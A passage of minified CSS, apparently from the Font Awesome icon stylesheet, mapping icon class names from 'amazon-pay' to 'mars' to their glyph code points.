f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.